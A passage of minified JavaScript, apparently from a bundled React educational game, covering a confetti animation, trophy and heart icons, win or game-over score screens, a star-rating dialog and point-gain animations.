window<"u"?window.innerHeight:200,numberOfPieces:200,friction:.99,wind:0,gravity:.1,initialVelocityX:4,initialVelocityY:10,colors:["#f44336","#e91e63","#9c27b0","#673ab7","#3f51b5","#2196f3","#03a9f4","#00bcd4","#009688","#4CAF50","#8BC34A","#CDDC39","#FFEB3B","#FFC107","#FF9800","#FF5722","#795548"],opacity:1,debug:!1,tweenFunction:jW.easeInOutQuad,tweenDuration:5e3,recycle:!0,run:!0};class zW{constructor(t,n){this.lastFrameTime=Date.now(),this.setOptionsWithDefaults=o=>{const l={confettiSource:{x:0,y:0,w:this.canvas.width,h:0}};this._options={...l,...mv,...o},Object.assign(this,o.confettiSource)},this.update=()=>{const{options:{run:o,onConfettiComplete:l,frameRate:c},canvas:f,context:d}=this;if(c){const m=Date.now(),g=m-this.lastFrameTime;if(g<1e3/c){this.rafId=requestAnimationFrame(this.update);return}this.lastFrameTime=m-g%c}o&&(d.fillStyle="white",d.clearRect(0,0,f.width,f.height)),this.generator.animate()?this.rafId=requestAnimationFrame(this.update):(l&&typeof l=="function"&&this.generator.particlesGenerated>0&&l.call(this,this),this._options.run=!1)},this.reset=()=>{this.generator&&this.generator.particlesGenerated>0&&(this.generator.particlesGenerated=0,this.generator.particles=[],this.generator.lastNumberOfPieces=0)},this.stop=()=>{this.options={run:!1},this.rafId&&(cancelAnimationFrame(this.rafId),this.rafId=void 0)},this.canvas=t;const r=this.canvas.getContext("2d");if(!r)throw new Error("Could not get canvas context");this.context=r,this.generator=new UW(this.canvas,()=>this.options),this.options=n,this.update()}get options(){return this._options}set options(t){var o,l;const n=(o=this._options)==null?void 0:o.run,r=(l=this._options)==null?void 0:l.recycle;this.setOptionsWithDefaults(t),this.generator&&(Object.assign(this.generator,this.options.confettiSource),typeof t.recycle=="boolean"&&t.recycle&&r===!1&&(this.generator.lastNumberOfPieces=this.generator.particles.length)),typeof t.run=="boolean"&&t.run&&n===!1&&this.update()}}const PW=zc.createRef();class pv extends zc.Component{constructor(t){super(t),this.canvas=zc.createRef(),this.canvas=t.canvasRef||PW}componentDidMount(){if(this.canvas.current){const t=_g(this.props)[0];this.confetti=new zW(this.canvas.current,t)}}componentDidUpdate(){const t=_g(this.props)[0];this.confetti&&(this.confetti.options=t)}componentWillUnmount(){this.confetti&&this.confetti.stop(),this.confetti=void 0}render(){const[t,n]=_g(this.props),r={zIndex:2,position:"absolute",pointerEvents:"none",top:0,left:0,bottom:0,right:0,...n.style};return v.jsx("canvas",{width:t.width,height:t.height,ref:this.canvas,...n,style:r})}}pv.defaultProps={...mv};pv.displayName="ReactConfetti";function _g(e){const t={},n={},r={},o=[...Object.keys(mv),"confettiSource","drawShape","onConfettiComplete","frameRate"],l=["canvasRef"];for(const c in e){const f=e[c];o.includes(c)?t[c]=f:l.includes(c)?l[c]=f:r[c]=f}return[t,r,n]}const n6=zc.forwardRef((e,t)=>v.jsx(pv,{canvasRef:t,...e}));function VW({className:e,color:t="currentColor"}){return v.jsxs("svg",{xmlns:"http://www.w3.org/2000/svg",width:"153",height:"124",fill:"none",viewBox:"0 0 153 124",className:e,children:[v.jsx("path",{fill:t,d:"M31.315 100.866c-.172 1.016-.213 1.777-.172 2.356-1.422-.609-2.925-1.594-4.438-2.925.497-.365 1.036-1.208 1.584-2.864.934-2.792.284-5.534.284-5.534s-2.173 1.798-3.107 4.59c-.295.883-.457 1.574-.518 2.123-.6-.63-1.199-1.3-1.788-2.032-.233-.294-.467-.599-.71-.904.538-.303 1.117-1.146 1.716-2.944.934-2.793.284-5.535.284-5.535s-2.173 1.798-3.107 4.59c-.224.68-.376 1.24-.457 1.717a55.757 55.757 0 01-1.94-3.088c.477-.385 1.015-1.178 1.615-2.6 1.147-2.71.7-5.493.7-5.493s-2.305 1.624-3.453 4.336c-.152.365-.284.7-.385 1.005a76.034 76.034 0 01-1.605-3.28c.61-.132 1.35-.863 2.285-2.742 1.31-2.64 1.046-5.443 1.046-5.443s-2.397 1.472-3.717 4.113c-.315.63-.538 1.157-.68 1.614a78.082 78.082 0 01-1.453-3.757c.65.081 1.524-.477 2.824-2.447 1.614-2.468 1.685-5.281 1.685-5.281s-2.559 1.178-4.173 3.645c-.528.803-.864 1.443-1.056 1.96a91.808 91.808 0 01-1.32-4.376c.619-.102 1.421-.762 2.518-2.458 1.604-2.478 1.645-5.291 1.645-5.291s-2.549 1.198-4.154 3.676c-.304.467-.538.884-.73 1.25a68.725 68.725 0 01-.64-2.946c.599-.142 1.4-.772 2.508-2.214 1.797-2.335 2.071-5.138 2.071-5.138s-2.64.985-4.437 3.32c-.285.366-.508.691-.701.996a84.621 84.621 0 01-.467-3.22c.62.102 1.574-.314 3.117-1.797 2.123-2.041 2.824-4.773 2.824-4.773s-2.752.579-4.885 2.62c-.6.569-1.026 1.056-1.33 1.483a86.474 86.474 0 01-.336-5.149c.6.223 1.605-.06 3.382-1.432 2.336-1.808 3.31-4.448 3.31-4.448s-2.802.284-5.138 2.092c-.731.559-1.249 1.046-1.594 1.462-.01-1.767.05-3.544.162-5.31.58.263 1.605.07 3.473-1.098 2.509-1.564 3.748-4.092 3.748-4.092s-2.823 0-5.322 1.553c-.751.458-1.3.874-1.696 1.25.153-1.554.356-3.098.62-4.631.61.132 1.594-.142 3.25-1.168 2.498-1.554 3.737-4.093 3.737-4.093s-2.813 0-5.322 1.554c-.375.244-.7.467-.985.68.193-.467.376-1.056.549-1.807.67-2.874-.244-5.545-.244-5.545s-1.99 2-2.65 4.875c-.204.863-.295 1.553-.315 2.091a21.583 21.583 0 00-.64-.548c-2.295-1.848-5.098-2.183-5.098-2.183s.934 2.66 3.23 4.509c1.655 1.33 2.63 1.675 3.239 1.523a72.962 72.962 0 00-.6 4.479c-.334-.376-.781-.782-1.36-1.26C3.703 38.634.9 38.3.9 38.3s.934 2.66 3.23 4.509c1.462 1.168 2.396 1.574 3.015 1.554a78.309 78.309 0 00-.162 5.118c-.366-.325-.843-.68-1.452-1.087C3.053 46.79.24 46.738.24 46.738s1.188 2.55 3.666 4.154c1.543 1.005 2.508 1.32 3.128 1.249.06 1.736.172 3.463.345 5.179-.416-.315-.965-.65-1.686-1.016C3.063 54.974.26 55.218.26 55.218s1.452 2.407 4.082 3.747c1.717.873 2.722 1.066 3.321.884.183 1.462.406 2.924.66 4.356-.487-.355-1.239-.72-2.376-1.096-2.803-.925-5.535-.254-5.535-.254s1.798 2.163 4.6 3.087c2.154.71 3.19.64 3.677.213.254 1.28.528 2.539.833 3.788-.508-.274-1.23-.528-2.245-.782-2.863-.69-5.544.193-5.544.193s1.97 2.01 4.833 2.712c1.96.477 2.986.406 3.514.06.376 1.371.772 2.722 1.199 4.042-.437-.182-.986-.355-1.666-.528-2.864-.71-5.535.153-5.535.153s1.96 2.02 4.814 2.742c1.686.426 2.691.426 3.27.203a85.16 85.16 0 001.564 4.031c-.518-.172-1.198-.325-2.092-.436-2.925-.366-5.484.812-5.484.812s2.184 1.777 5.108 2.143c1.92.244 2.935.081 3.433-.294a67.779 67.779 0 002.234 4.468c-.548-.274-1.432-.467-2.793-.559-2.945-.183-5.423 1.148-5.423 1.148s2.295 1.635 5.24 1.828c2.682.172 3.575-.335 3.748-1.046a55.241 55.241 0 002.275 3.615c-.528-.101-1.22-.152-2.113-.142-2.945.041-5.321 1.563-5.321 1.563s2.407 1.463 5.362 1.422c2.122-.03 3.097-.386 3.473-.894.254.336.508.67.772.986.487.609.985 1.178 1.472 1.716a12.72 12.72 0 00-1.635-.071c-2.945.04-5.321 1.564-5.321 1.564s2.407 1.462 5.352 1.422c2.234-.031 3.199-.427 3.524-.975 1.249 1.137 2.488 2.061 3.717 2.742-.305.03-.66.081-1.036.142-2.905.498-5.058 2.366-5.058 2.366s2.53 1.067 5.433.579c2.672-.457 3.25-1.147 3.25-1.889.772.203 1.026.305 1.96.305v-1.28s-.304-.03-.63-.081c.285-.528.854-1.34 1.067-2.549.497-2.905-.579-5.515-.579-5.515s-1.848 2.103-2.346 5.007zM148.447 58.976c2.631-1.33 4.084-3.749 4.084-3.749s-2.804-.244-5.435 1.087c-.722.366-1.27.701-1.687 1.016.163-1.717.285-3.444.346-5.18.619.07 1.585-.255 3.129-1.25 2.469-1.605 3.667-4.155 3.667-4.155s-2.814.05-5.293 1.656c-.609.396-1.087.761-1.452 1.086 0-1.706-.051-3.413-.163-5.12.62.02 1.554-.386 3.017-1.554 2.296-1.849 3.231-4.51 3.231-4.51s-2.794.335-5.1 2.184c-.589.477-1.026.884-1.361 1.26a74.412 74.412 0 00-.6-4.48c.61.142 1.595-.194 3.241-1.524 2.296-1.85 3.231-4.51 3.231-4.51s-2.794.334-5.1 2.183a21.13 21.13 0 00-.64.549c-.01-.539-.112-1.23-.315-2.093-.671-2.885-2.661-4.876-2.661-4.876s-.914 2.662-.254 5.537c.173.751.356 1.35.549 1.808-.285-.214-.61-.437-.996-.67-2.499-1.565-5.324-1.555-5.324-1.555s1.24 2.53 3.739 4.094c1.646 1.026 2.642 1.3 3.251 1.168a65.19 65.19 0 01.619 4.633c-.395-.376-.944-.793-1.706-1.26-2.479-1.564-5.303-1.564-5.303-1.564s1.239 2.53 3.749 4.094c1.869 1.168 2.895 1.36 3.473 1.097.122 1.767.173 3.545.163 5.313-.356-.417-.873-.905-1.594-1.463-2.337-1.808-5.141-2.093-5.141-2.093s.975 2.641 3.312 4.45c1.778 1.371 2.773 1.655 3.382 1.432a86.991 86.991 0 01-.335 5.15c-.305-.426-.731-.914-1.33-1.483-2.123-2.042-4.887-2.62-4.887-2.62s.691 2.732 2.825 4.774c1.544 1.483 2.499 1.91 3.119 1.798a85.963 85.963 0 01-.468 3.22c-.193-.304-.426-.63-.701-.995-1.798-2.337-4.439-3.322-4.439-3.322s.274 2.804 2.072 5.14c1.107 1.443 1.91 2.063 2.509 2.215-.203.985-.416 1.97-.64 2.946a12.678 12.678 0 00-.731-1.25c-1.605-2.478-4.155-3.677-4.155-3.677s.051 2.814 1.646 5.293c1.097 1.696 1.899 2.357 2.519 2.458a80.592 80.592 0 01-1.321 4.379c-.193-.519-.528-1.159-1.056-1.961-1.616-2.469-4.176-3.647-4.176-3.647s.071 2.814 1.687 5.282c1.29 1.971 2.174 2.53 2.824 2.449a73.987 73.987 0 01-1.453 3.758 12.35 12.35 0 00-.68-1.615c-1.311-2.641-3.719-4.114-3.719-4.114s-.264 2.804 1.047 5.445c.934 1.87 1.676 2.6 2.286 2.743a66.224 66.224 0 01-1.606 3.281c-.101-.305-.233-.64-.386-1.005-1.148-2.713-3.454-4.338-3.454-4.338s-.447 2.783.701 5.496c.599 1.422 1.128 2.214 1.615 2.6a51.867 51.867 0 01-1.94 3.089c-.081-.478-.234-1.037-.457-1.717-.935-2.794-3.109-4.592-3.109-4.592s-.649 2.743.284 5.537c.6 1.798 1.179 2.64 1.717 2.945-.233.305-.467.62-.711.904a32.716 32.716 0 01-1.787 2.032c-.061-.548-.223-1.24-.518-2.123-.935-2.793-3.109-4.592-3.109-4.592s-.65 2.744.285 5.537c.558 1.656 1.087 2.499 1.585 2.865-1.524 1.33-3.028 2.306-4.44 2.925.051-.568 0-1.33-.173-2.357-.498-2.905-2.367-5.018-2.367-5.018s-1.067 2.61-.579 5.516c.203 1.209.772 2.012 1.067 2.55-.325.051-.63.082-.63.082v1.28c.935 0 1.188-.102 1.961-.305 0 .742.589 1.432 3.251 1.89 2.905.497 5.434-.58 5.434-.58s-2.143-1.869-5.058-2.367a16.995 16.995 0 00-1.037-.142c1.23-.681 2.469-1.605 3.719-2.743.335.549 1.289.945 3.524.975 2.946.041 5.354-1.422 5.354-1.422s-2.377-1.524-5.324-1.564c-.65-.01-1.178.02-1.635.07.498-.538.985-1.107 1.473-1.716.254-.315.518-.65.772-.986.376.508 1.351.864 3.474.894 2.947.04 5.365-1.422 5.365-1.422s-2.378-1.523-5.324-1.564c-.894-.01-1.585.041-2.113.143a58.452 58.452 0 002.276-3.617c.172.71 1.066 1.209 3.749 1.046 2.946-.183 5.241-1.829 5.241-1.829s-2.478-1.34-5.424-1.148c-1.362.082-2.235.285-2.794.56a73.264 73.264 0 002.235-4.47c.498.375 1.514.538 3.434.294 2.925-.366 5.109-2.144 5.109-2.144s-2.56-1.178-5.485-.812c-.894.111-1.575.264-2.093.436a75.48 75.48 0 001.565-4.033c.579.224 1.574.224 3.27-.203 2.865-.71 4.815-2.743 4.815-2.743s-2.682-.873-5.535-.152c-.681.173-1.22.345-1.667.528.427-1.32.834-2.671 1.199-4.043.518.346 1.554.417 3.514-.06 2.865-.692 4.836-2.713 4.836-2.713s-2.672-.884-5.547-.193c-1.016.243-1.736.508-2.244.782.305-1.25.578-2.51.832-3.79.488.427 1.524.498 3.678-.213 2.804-.924 4.602-3.088 4.602-3.088s-2.743-.67-5.537.254c-1.138.376-1.89.742-2.377 1.097a88.42 88.42 0 00.66-4.358c.64.213 1.646.02 3.363-.853z"}),v.jsx("path",{fill:t,fillRule:"evenodd",d:"M57.616 15.775h38c3.137 0 5.954 1.431 7.913 3.264 1.958 1.832 3.488 4.469 3.488 7.403l10.252.004.358-.002c.501-.003 1.125-.006 1.621.028.592.041 1.993.172 3.192 1.16 1.296 1.069 1.57 2.458 1.645 3.252.075.798.005 1.689-.08 2.51-.607 5.863-2.667 12.112-5.179 17.34l-.002.004c-1.303 2.705-3.328 6.336-5.7 9.351-1.182 1.503-2.549 2.982-4.064 4.117-.597.446-1.282.888-2.043 1.256v.094c0 14.656-13.742 21.074-17.174 22.678l-.127.059c-.305.142-.5.318-.623.478 6.204.82 11.521 2.922 15.051 6.358 2.195 2.137 3.605 5.605 1.617 8.847-1.88 3.065-5.832 4.249-10.144 4.249h-38c-4.313 0-8.265-1.184-10.145-4.249-1.988-3.242-.578-6.71 1.617-8.847 3.53-3.436 8.847-5.539 15.051-6.358a1.647 1.647 0 00-.623-.478l-.127-.06c-3.432-1.603-17.174-8.021-17.174-22.677v-.094a12.467 12.467 0 01-2.043-1.257c-1.515-1.134-2.882-2.613-4.064-4.116-2.372-3.015-4.397-6.646-5.7-9.35l-.002-.005c-2.512-5.228-4.572-11.477-5.179-17.34-.085-.821-.155-1.712-.08-2.51.075-.794.349-2.183 1.645-3.252 1.199-.988 2.6-1.119 3.192-1.16.495-.035 1.12-.03 1.621-.028l.358.002h10.252c0-2.935 1.53-5.575 3.488-7.407 1.959-1.833 4.776-3.264 7.912-3.264zm-3.8 10.67v39.11c0 10.047 9.507 14.696 13.1 16.377 3.117 1.459 4.975 4.297 5.019 7.176.022 1.46-.431 3.023-1.57 4.317-1.167 1.327-2.825 2.11-4.675 2.327-5.398.635-9.077 2.315-11.122 4.306a2.03 2.03 0 00-.368.46c.08.047.193.104.351.166.545.212 1.515.429 3.065.429h38c1.55 0 2.52-.217 3.066-.429.158-.062.272-.119.35-.166a2.03 2.03 0 00-.367-.46c-2.045-1.99-5.724-3.67-11.122-4.306-1.85-.218-3.508-1-4.675-2.327-1.139-1.294-1.592-2.857-1.57-4.317.044-2.88 1.902-5.718 5.02-7.176 3.592-1.68 13.099-6.33 13.099-16.376v-39.11c0-.622-.37-1.544-1.262-2.379-.892-.834-1.874-1.18-2.538-1.18h-38c-.665 0-1.647.346-2.539 1.18-.891.835-1.262 1.757-1.262 2.379zm-7.6 7.112h-9.323c.613 4.688 2.312 9.82 4.444 14.259 1.179 2.444 2.944 5.576 4.88 8.04V33.558zm60.801 22.3v-22.3h9.323c-.613 4.688-2.312 9.82-4.444 14.259-1.179 2.444-2.944 5.576-4.879 8.04z",clipRule:"evenodd"})]})}const FW="_image_1prxx_9",HW={image:FW},$W=pt("common/bg-sun-rays.svg");function i6(){return v.jsx("img",{src:$W,alt:"",className:HW.image})}function r6(e){const{points:t,title:n,subtitle:r}=e,o=Qt(),[l,c]=T.useState({width:window.innerWidth,height:window.innerHeight}),f=Zt();return T.useEffect(()=>{const d=()=>{c({width:window.innerWidth,height:window.innerHeight})};return window.addEventListener("resize",d),()=>{window.removeEventListener("resize",d)}},[]),T.useEffect(()=>{o.play(I0)},[]),v.jsxs(v.Fragment,{children:[v.jsx("div",{className:wr.haloContainer,children:v.jsx(i6,{})}),v.jsx("div",{className:wr.confettiWrapper,children:v.jsx(n6,{gravity:.02,width:l.width,height:l.height})}),v.jsxs("div",{className:wr.titleWrapper,children:[v.jsx("div",{className:wr.title,children:n}),v.jsx("div",{className:wr.subtitle,children:r}),v.jsx("div",{className:wr.trophyContainer,children:v.jsx(VW,{className:wr.trophywin})}),v.jsxs("div",{className:wr.pointsWrapper,children:[v.jsx("span",{className:wr.pointsTitle,children:f("common.game.points")}),t]})]})]})}r6.propTypes={points:q.node,title:q.string,subtitle:q.string};const qW="_titleWrapper_1ahq6_15",GW="_title_1ahq6_15",WW="_pointsWrapper_1ahq6_45",YW="_pointsTitle_1ahq6_55",pd={titleWrapper:qW,title:GW,pointsWrapper:WW,pointsTitle:YW};function s6(e){const{points:t,title:n}=e,r=Qt(),o=Zt();return T.useEffect(()=>{r.play(lw)},[]),v.jsxs("div",{className:pd.titleWrapper,children:[v.jsx("div",{className:pd.title,children:n}),v.jsxs("div",{className:pd.pointsWrapper,children:[v.jsx("span",{className:pd.pointsTitle,children:o("common.game.points")}),t]})]})}s6.propTypes={points:q.node,title:q.string};const XW="_titleWrapper_f07da_32",KW="_title_f07da_32",QW="_haloContainer_f07da_57",ZW="_subtitle_f07da_69",JW="_pointsWrapper_f07da_88",eY="_pointsTitle_f07da_103",co={titleWrapper:XW,title:KW,haloContainer:QW,subtitle:ZW,pointsWrapper:JW,pointsTitle:eY};function o6(e){const{points:t,title:n,subtitle:r}=e,o=Qt(),[l,c]=T.useState({width:window.innerWidth,height:window.innerHeight}),f=Zt();T.useEffect(()=>(window.addEventListener("resize",d),()=>{window.removeEventListener("resize",d)}),[]);const d=()=>{c({width:window.innerWidth,height:window.innerHeight})};return T.useEffect(()=>{o.play(I0)},[]),v.jsxs(v.Fragment,{children:[v.jsx("div",{className:co.haloContainer,children:v.jsx(i6,{})}),v.jsx("div",{className:co.confettiWrapper,children:v.jsx(n6,{gravity:.02,width:l.width,height:l.height})}),v.jsxs("div",{className:co.titleWrapper,children:[v.jsx("div",{className:co.title,children:n}),v.jsx("div",{className:co.subtitle,children:r}),v.jsxs("div",{className:co.pointsWrapper,children:[v.jsx("span",{className:co.pointsTitle,children:f("common.game.points")}),t]})]})]})}o6.propTypes={points:q.node,title:q.string,subtitle:q.string};function a6({value:e,decimals:t=3,className:n,delay:r=0}){const o=T.useRef(),l=Qt(),c=_C(0),f=kF(c,{damping:170,stiffness:170,mass:.75});return T.useEffect(()=>{o.current.textContent=0 .toFixed(t);const m=setTimeout(()=>{e>0&&l.play(cw),c.set(e)},r);return()=>{clearTimeout(m)}},[e,c,t,r]),T.useEffect(()=>{const d=o.current;return f.on("change",m=>{d.textContent=m.toFixed(t)}),()=>f.stop()},[f,t]),v.jsx("span",{className:n,ref:o})}a6.propTypes={value:q.number,decimals:q.number,className:q.string};const tY=1e3,Ua={WIN:"win",ACHIEVED:"achieved",LOST:"lost"},nY=(e,t)=>(t=parseInt(t.toFixed(0)),e===0||t<50?Ua.LOST:t===100?Ua.WIN:Ua.ACHIEVED);function l6({lives:e,points:t,finalText:n}){const r=Zt(),o=nY(e,t),l=n||r("common.final.gameWinSubtitle"),c=v.jsx(a6,{value:t,decimals:3,className:EW.pointsValue,delay:tY});return o===Ua.WIN?v.jsx(r6,{points:c,title:r("common.final.gameWinTitle"),subtitle:l}):o===Ua.LOST?v.jsx(s6,{title:"Game Over",points:c}):v.jsx(o6,{points:c,title:r("common.final.gameAchievedTitle"),subtitle:l})}l6.propTypes={lives:q.any,points:q.number.isRequired,finalText:q.string};const iY="_background_jrj2l_1",rY="_starWrapper_jrj2l_12",sY="_title_jrj2l_16",oY="_button_jrj2l_32",aY="_on_jrj2l_37",lY="_link_jrj2l_41",uo={background:iY,starWrapper:rY,title:sY,button:oY,on:aY,link:lY};function cY(e){const{ratingUrl:t,user:n}=e,r=Zt(),[o,l]=T.useState(null),[c,f]=T.useState(!1),d=()=>f(!1),{floating:m,context:g}=Gh({open:c,onOpenChange:E=>{E||d()}}),{getFloatingProps:y}=Wh([Yh(g,{role:"dialog"}),qh(g)]),_=E=>{E.preventDefault(),d()},[b,S]=T.useState(0);T.useEffect(()=>{const E=M=>{var C;(C=M.detail)!=null&&C.attempt&&(l(M.detail.attempt),f(!0))};return window.addEventListener("activity-show-rating",E),()=>{window.removeEventListener("activity-show-rating",E)}},[]);const x=E=>{const M=t+(n.type==="anonymous"?"?anonymousToken=":"?token=")+n.token,C="rating="+E+"&attempt="+o;fetch(M,{method:"PUT",body:C}).catch(O=>{UI(O)}),d()};return v.jsx(Ty,{children:v.jsx(Lr,{children:c&&v.jsx(We.div,{initial:{y:"-100%"},animate:{y:0,transition:{delay:1.5,duration:.5,ease:"easeInOut"}},exit:{y:"-100%",transition:{duration:.5,ease:"easeInOut"}},...y({ref:m,className:uo.background}),children:v.jsxs($h,{context:g,children:[v.jsx("div",{className:uo.title,children:r("common.final.ratingTitle")}),v.jsx("div",{className:uo.starWrapper,children:[...Array(5)].map((E,M)=>v.jsx("button",{type:"button",className:uo.button,onClick:()=>x(M+1),onMouseEnter:()=>S(M+1),onMouseLeave:()=>S(0),children:v.jsx("svg",{version:"1.1",className:M+1<=b?uo.on:uo.of,viewBox:"0 12.705 512 486.59",x:"0px",y:"0px",width:"50px",height:"50px",fill:"#fafff3",children:v.jsx("polygon",{points:"256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "})})},M+1))}),v.jsx("a",{href:"#",onClick:_,className:uo.link,children:r("common.final.ratingSkip")})]})},"dialog-rating")})})}const uY=e=>{const t=e.answer&&e.checkAnswer(e.answer);return{s:e.answer===""?!1:t,i:e.id,a:e.answer}};function c6(e){const{onRestart:t}=e,n=le(x=>x.game.points),r=le(x=>x.game.time),o=le(x=>x.game.pointsRoundedFormatted),l=le(x=>x.game.questions),c=le(x=>x.game.lives),f=le(x=>x.game.finalText),d=le(x=>x.game.user),m=le(x=>x.settings.rating),g=le(x=>x.game.hasInfinityTries),[,y]=py(),{mappers:_}=av(),b=_.report||uY,S=c===0||n<50;return T.useEffect(()=>{y(!1);const x={points:Number(o),time:r,reports:{m:{s:S?0:1},r:l.filter(M=>M.answer!==null).map(b).filter(M=>!!M)}};g&&(x.reports.r=x.reports.r.flat());const E=new CustomEvent("activity-finish",{detail:x});window.dispatchEvent(E)},[]),v.jsxs(v.Fragment,{children:[v.jsx("div",{className:xa.containerWrapper,children:v.jsxs(We.div,{animate:{opacity:1},initial:{opacity:0},className:ye(xa.container,xa.scrollbar,S&&xa.darkcontainer),children:[v.jsx(We.div,{initial:{y:"-100%"},animate:{y:0},transition:{delay:.3},className:xa.scoreTitle,children:v.jsx(l6,{lives:c,points:n,finalText:f})}),v.jsx(We.div,{initial:{y:"100%"},animate:{y:0},transition:{delay:.65},className:xa.background,children:v.jsx(t6,{user:d,onRestart:t})})]})}),m!==!1&&m.url&&v.jsx(cY,{ratingUrl:m.url,user:d})]})}c6.propTypes={onRestart:q.func};const fY="_gameScreen_1x8qs_1",dY="_gameScreenShadow_1x8qs_15",hY="_container_1x8qs_23",mY="_tutorialScreen_1x8qs_29",pY="_tutorialImage_1x8qs_41",Uc={gameScreen:fY,gameScreenShadow:dY,container:hY,tutorialScreen:mY,tutorialImage:pY};function gY(e){const{imageSource:t,onClose:n,delay:r,duration:o}=e,[l,c]=T.useState(!1);return T.useEffect(()=>{const f=setTimeout(()=>{c(!0)},r);return()=>clearTimeout(f)},[l,r]),T.useEffect(()=>{if(!l)return;const f=setTimeout(()=>{n()},o);return()=>clearTimeout(f)},[o,l]),l?v.jsx("div",{className:Uc.tutorialScreen,onClick:n,children:v.jsx("img",{className:Uc.tutorialImage,src:t,alt:""})}):null}function u6(e){const{gameImage:t,gameTutorial:n,Game:r,hasCustomLayout:o,classes:l}=e,[c,f]=T.useState(!1),d=nn(),m=le(C=>C.game.view),g=le(C=>C.settings.customizations.backgroundImage),y=T.useRef(),_=T.useRef(),[b,S]=T.useState((n==null?void 0:n.image)!==void 0);T.useLayoutEffect(()=>{f(!1),m===wt.SCORE_SCREEN&&y.current.animateExit().then(()=>{f(!0)})},[m]);const x=()=>{d(kT())},E=()=>{d(NT(wt.MAIN_MENU)),setTimeout(()=>{var C;(C=_.current)==null||C.start()},400)};if(m===wt.MAIN_MENU)return v.jsx(VC,{gameImage:t,ref:_,onStart:x});const M=g.showGame&&g.src;return v.jsxs(v.Fragment,{children:[v.jsxs("div",{className:ye(Uc.gameScreen,l.screen),style:{backgroundImage:M?`url(${g.src})`:"none"},children:[M&&v.jsx("div",{className:Uc.gameScreenShadow}),v.jsx("div",{className:Uc.container,children:v.jsx(AG,{ref:y,Game:r,hasCustomLayout:o,classes:l})}),v.jsx("div",{id:"swipeable-drawer-portal-element"})]}),b&&v.jsx(gY,{imageSource:n.image,onClose:()=>S(!1),delay:n.delay,duration:n.duration}),c&&v.jsx(c6,{onRestart:E})]})}u6.propTypes={gameImage:q.string.isRequired,Game:q.any.isRequired,hasCustomLayout:q.bool,gameTutorial:q.shape({image:q.string.isRequired,duration:q.number.isRequired}),classes:q.object};function yY({children:e}){const t=nn();return T.useEffect(()=>{const n=()=>{const r=document.fullscreenElement||document.webkitFullscreenElement||document.mozFullScreenElement||document.msFullscreenElement;t(HH(r))};return document.addEventListener("fullscreenchange",n),document.addEventListener("webkitfullscreenchange",n),document.addEventListener("mozfullscreenchange",n),document.addEventListener("msfullscreenchange",n),()=>{document.removeEventListener("fullscreenchange",n),document.removeEventListener("webkitfullscreenchange",n),document.removeEventListener("mozfullscreenchange",n),document.removeEventListener("msfullscreenchange",n)}},[t]),e}function vY({children:e}){return T.useEffect(()=>{const n=`
            @font-face {
                font-family: 'Nunito';
                src: url("${pt("common/Nunito-VariableFont_wght.ttf")}") format('truetype');
            }
        `,r=document.querySelector('[data-id="game-font-familay"]');if(r)r.innerHTML=n;else{const o=document.createElement("style");o.dataset.id="game-font-familay",o.innerHTML=n,document.head.appendChild(o)}},[]),e}function _Y(e){const{color:t="currentColor",className:n}=e;return v.jsxs("svg",{className:n,width:"72",height:"63",viewBox:"0 0 72 63",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[v.jsx("g",{filter:"url(#filter0_i_240_2043)",children:v.jsx("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M66.4481 5.56966C62.8951 2.00356 58.0751 0 53.0492 0C48.0232 0 43.2033 2.00356 39.6502 5.56966L35.9991 9.23248L32.3479 5.56966C24.9479 -1.85409 12.9501 -1.85409 5.55003 5.56966C-1.85001 12.9934 -1.85001 25.0297 5.55003 32.4534L9.20116 36.1162L35.9991 63L62.797 36.1162L66.4481 32.4534C70.0028 28.889 72 24.0536 72 19.0115C72 13.9695 70.0028 9.13409 66.4481 5.56966Z",fill:t,fillOpacity:"0.7"})}),v.jsx("defs",{children:v.jsxs("filter",{id:"filter0_i_240_2043",x:"0",y:"0",width:"72",height:"63",filterUnits:"userSpaceOnUse",colorInterpolationFilters:"sRGB",children:[v.jsx("feFlood",{floodOpacity:"0",result:"BackgroundImageFix"}),v.jsx("feBlend",{mode:"normal",in:"SourceGraphic",in2:"BackgroundImageFix",result:"shape"}),v.jsx("feColorMatrix",{in:"SourceAlpha",type:"matrix",values:"0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0",result:"hardAlpha"}),v.jsx("feOffset",{dy:"4"}),v.jsx("feComposite",{in2:"hardAlpha",operator:"arithmetic",k2:"-1",k3:"1"}),v.jsx("feColorMatrix",{type:"matrix",values:"0 0 0 0 0.0666667 0 0 0 0 0.12549 0 0 0 0 0 0 0 0 0.2 0"}),v.jsx("feBlend",{mode:"normal",in2:"shape",result:"effect1_innerShadow_240_2043"})]})})]})}function bY(){return v.jsx(hv,{})}const SY="_animationContainer_1awso_1",wY="_points_1awso_8",xY="_points__text_1awso_15",EY="_topCenter_1awso_21",CY="_heart_1awso_28",Ea={animationContainer:SY,points:wY,points__text:xY,topCenter:EY,heart:CY};function TY({children:e}){const t=fh(),n=fh(),[r,o]=T.useState(0),l=async(c,f={})=>{switch(c){case Rg:t.start({opacity:[0,1,1,0],y:["80vh","80vh","9vh","9vh"],transition:{duration:3,times:[0,0,.4,1]}});break;case Mg:o(f.value??0),n.start({opacity:[0,1,1,0],y:["80vh","80vh","9vh","9vh"],transition:{duration:2.5,times:[0,0,.3,1]}});break;default:throw new Error("Invalid animation name")}};return v.jsxs(tw.Provider,{value:{start:l},children:[e,v.jsxs("div",{className:Ea.animationContainer,children:[v.jsx("div",{className:Ea.topCenter,children:v.jsx(We.div,{initial:{opacity:0,y:"80vh"},animate:t,transition:{duration:2.5,ease:"easeInOut",times:[0,0,.4,1]},children:v.jsx(_Y,{className:Ea.heart})})}),v.jsx("div",{className:Ea.topCenter,children:v.jsx(We.div,{initial:{opacity:0,y:"80vh"},animate:n,transition:{duration:1,ease:"easeInOut",times:[0,0,.7,1]},children:v.jsxs("div",{className:Ea.points,children:[v.jsx(bY,{}),v.jsxs("span",{className:Ea.points__text,children:[" + ",r.toFixed(3)," "]})]})})})]})]})}const 